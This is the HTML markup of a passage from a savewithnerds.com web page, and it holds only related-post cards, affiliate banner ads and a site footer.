			<a href="https://savewithnerds.com/halloween-costume-ideas/" class="image-link media-ratio ratio-16-9" title="Halloween Costume Ideas: Amazing Ultimate Trends to Spook and Delight in 2025"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/09/Halloween-Costume-Ideas-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Halloween Costume Ideas" sizes="auto, (max-width: 377px) 100vw, 377px" title="Halloween Costume Ideas: Amazing Ultimate Trends to Spook and Delight in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Halloween-Costume-Ideas-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Halloween-Costume-Ideas-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Halloween-Costume-Ideas-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Halloween-Costume-Ideas-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2025/09/Halloween-Costume-Ideas-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Halloween-Costume-Ideas.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/halloween-costume-ideas/">Halloween Costume Ideas: Amazing Ultimate Trends to Spook and Delight in 2025</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/folding-electric-bikes/" class="image-link media-ratio ratio-16-9" title="Your Ultimate Guide To The Best Folding Electric Bikes To Buy In 2025"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/01/Folding-Electric-Bikes-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Folding Electric Bikes" sizes="auto, (max-width: 377px) 100vw, 377px" title="Your Ultimate Guide To The Best Folding Electric Bikes To Buy In 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/01/Folding-Electric-Bikes-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/01/Folding-Electric-Bikes-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/01/Folding-Electric-Bikes-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/01/Folding-Electric-Bikes-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/01/Folding-Electric-Bikes.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/folding-electric-bikes/">Your Ultimate Guide To The Best Folding Electric Bikes To Buy In 2025</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/full-face-helmet/" class="image-link media-ratio ratio-16-9" title="Best Full Face Helmet: Maximum Protection For Mountain Biking And BMX"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/01/Full-Face-Helmet-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Full Face Helmet" sizes="auto, (max-width: 377px) 100vw, 377px" title="Best Full Face Helmet: Maximum Protection For Mountain Biking And BMX" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/01/Full-Face-Helmet-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/01/Full-Face-Helmet-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/01/Full-Face-Helmet-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/01/Full-Face-Helmet-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/01/Full-Face-Helmet.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/full-face-helmet/">Best Full Face Helmet: Maximum Protection For Mountain Biking And BMX</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/travel-size-toiletries/" class="image-link media-ratio ratio-16-9" title="Effortless Packing With These Mini Marvel Travel Size Toiletries"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/07/Travel-Size-Toiletries-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Travel Size Toiletries" sizes="auto, (max-width: 377px) 100vw, 377px" title="Effortless Packing With These Mini Marvel Travel Size Toiletries" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/07/Travel-Size-Toiletries-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2024/07/Travel-Size-Toiletries-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2024/07/Travel-Size-Toiletries-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2024/07/Travel-Size-Toiletries-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2024/07/Travel-Size-Toiletries.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/travel-size-toiletries/">Effortless Packing With These Mini Marvel Travel Size Toiletries</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><a href="https://www.anrdoezrs.net/click-101096320-15536006?url=https%3A%2F%2Fwww.temu.com%2Fau%2Fgoods.html%3F_bg_fs%3D1%26_p_jump_id%3D651%26_x_vst_scene%3Dadg%26goods_id%3D601099875995596%26sku_id%3D17593693269979%26_oak_adg_ctx%3Da-5a6ccaf4%26_x_ns_catalog_id%3D282111%26_x_ns_gid%3D601099875995596%26_x_ns_product_id%3D17593693269979%26_x_ns_site_id%3D103%26mrk_rec%3D1&cjsku=17593693269979" target="_blank"><img src="https://img.kwcdn.com/thumbnail/s/0820b8c664d6ac824b3e67fe2bd042e8_fb6bc199e523.jpg" border="0" alt="TEMU Women's Lightweight Summer Batwing Sleeve Cover-up - Round Neck Semi-sheer Geometric Lace-like Pattern Pullover, Breathable Solid Color Top For"/></a></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3599317&v=11018&q=486633&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3599317&v=11018&q=486633&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Peek & Cloppenburg PL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2235789&v=15404&q=345444&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2235789&v=15404&q=345444&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Peek & Cloppenburg PL from awin.com --></div></div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago Canada from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478339&v=66030&q=474053&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3478339&v=66030&q=474053&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Trivago Canada from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/2661535/2004894/16021" target="_blank" id="2004894"><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://guitar-center.pxf.io/c/3506978/1140407/14264" target="_top" id="1140407">
<img src="//a.impactradius-go.com/display-ad/14264-1140407" border="0" alt="" width="720" height="538"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1140407/14264" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-73" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://snipesusa.sjv.io/c/2661535/3108162/33736" target="_top" id="3108162">
<img src="//a.impactradius-go.com/display-ad/33736-3108162" border="0" alt="" width="1000" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/3108162/33736" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-74" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://ugreencom.pxf.io/c/2661535/2535427/21268" target="_top" id="2535427">
<img src="//a.impactradius-go.com/display-ad/21268-2535427" border="0" alt="" width="2400" height="552"/><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2535427/21268" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3931322&v=11018&q=476767&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3931322&v=11018&q=476767&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-72" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com --></div></div><div id="custom_html-61" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">        <a rel="sponsored"
           href="https://new-balance-canada.pxf.io/c/3506978/1479664/16972" target="_top" id="1479664">
<img src="//a.impactradius-go.com/display-ad/16972-1479664" border="0" alt="" width="1918" height="1918"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1479664/16972" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-60" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3327134&v=16300&q=361602&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3327134&v=16300&q=361602&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="custom_html-57" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a rel="sponsored"
           href="https://hellotech.tbthfv.net/c/3506978/772531/10859" target="_top" id="772531">
<img src="//a.impactradius-go.com/display-ad/10859-772531" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/772531/10859" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-58" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 63q05eehoe32983a10a516525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/63q05eehoe32983a10a516525dc3e8/?i=4"><img width="120" height="600" border="0" src="https://ad.admitad.com/b/63q05eehoe32983a10a516525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: The Safe Shop from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=31190&v=1006&q=20711&r=1097883">
    <img src="https://www.awin1.com/cshow.php?s=31190&v=1006&q=20711&r=1097883" border="0">
</a>

<!-- END ADVERTISER: The Safe Shop from awin.com --></div></div><div id="custom_html-50" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051" target="-blank">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-39" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Holiday Extras Breaks from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3454340&v=20881&q=471545&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3454340&v=20881&q=471545&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras Breaks from awin.com -->

</div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Health Equipments</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/flexible-gymnastics-move/" class="image-link media-ratio ratio-16-9" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="flexible gymnastics move | Savewithnerds" sizes="auto, (max-width: 377px) 100vw, 377px" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png 450w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-300x167.png 300w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-768x427.png 768w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-150x83.png 150w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move.png 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/flexible-gymnastics-move/">Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a> <a href="https://savewithnerds.com/category/masterclass/" class="category term-color-2234" rel="category">MasterClass</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Gymnastics is all about bending, twisting, and stretching. To nail these actions, your body needs&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/ophthalmologists-in-chicago/" class="image-link media-ratio ar-bunyad-thumb" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="ophthalmologists in Chicago" sizes="auto, (max-width: 110px) 100vw, 110px" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/ophthalmologists-in-chicago/">Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="pediatric dentists in Philadelphia" sizes="auto, (max-width: 110px) 100vw, 110px" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/">Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-dentists-in-queens/" class="image-link media-ratio ar-bunyad-thumb" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="best dentists in Queens" sizes="auto, (max-width: 110px) 100vw, 110px" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/best-dentists-in-queens/">How To Choose The Best Dentists In Queens for Your Next Dental Checkup?</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Technology</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-max-flagship/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Max Flagship" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-max-flagship/">iPhone 17 Pro Max Flagship: Setting the Standard for 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-edition/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Edition" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-edition/">iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-standard-model/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Standard Model: A Leap Forward in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Standard Model" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Standard Model: A Leap Forward in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-standard-model/">iPhone 17 Standard Model: A Leap Forward in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="AirPods Pro 3 Next-Gen" sizes="auto, (max-width: 110px) 100vw, 110px" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer data-wpr-lazyrender="1" class="main-footer cols-gap-lg footer-bold s-dark">

						<div  class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-footer.png" width="219" height="80" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Savewithnerds is a worldwide comparison website that provides impartial and user-friendly comparisons across numerous categories, from tech products to cities.<br />
<strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8bf8eafdeefce2ffe3e5eef9eff8cbece6eae2e7a5e8e4e6">[email&#160;protected]</a><br />
<a href="https://savewithnerds.com/about-us/"> Read More</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-catt-container"><ul id="menu-catt" class="menu"><li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-18116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18116"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-18118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18118"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18120"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a></li>
<li id="menu-item-18122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18122"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
<li id="menu-item-22382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22382"><a href="https://savewithnerds.com/category/apple-week/">Apple Week</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-14768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14768"><a href="https://savewithnerds.com/about-us/">About Us</a></li>
<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12383"><a href="https://savewithnerds.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://savewithnerds.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://savewithnerds.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div  class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://savewithnerds.com/privacy-policy/">Privacy Policy</a></li>
